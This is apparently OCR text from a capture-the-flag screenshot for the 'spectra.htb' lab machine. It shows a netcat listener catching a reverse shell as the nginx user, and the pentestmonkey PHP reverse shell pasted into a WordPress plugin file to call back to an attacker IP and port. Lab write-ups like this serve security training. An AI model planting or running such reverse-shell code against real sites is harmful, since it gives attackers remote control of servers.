 /bin/bash
[jhacman@parrot]─[~]
$nc -lvnp 5150
listening on [any] 5150 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.10.229] 41854
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 AMD EP
24-Core Processor AuthenticAMD GNU/Linux
07:04:15 up 33 min,  0 users,  load average: 0.29, 0.12, 0.14
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$
Edit Plugins ‹ Software Issue Management — WordPress — Mozilla Firefox
spectra.htb/
Plugins ‹ Software Issue Man
Edit Plugins ‹ Software Issue
Generating preview...
spectra.htb/main/wp-admin/plugin-editor.php?plugin=hello.
Search
Software Issue Management
4
0
New
Hi, administra
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Selected file content:
pcntl, posix).  These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.10.14.132';  // CHANGE THIS
51 $port = 5150;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to
daemonise
64 // our php process and avoid zombies.  Worth a try...
65 if (function_exists('pcntl_fork')) {
66     // Fork and have the parent process exit
67     $pid = pcntl_fork();
Plugin Files
hello.php
Documentation:
Function Name...
Look Up
Warning: Making changes to active plugins is not recommended.
Update File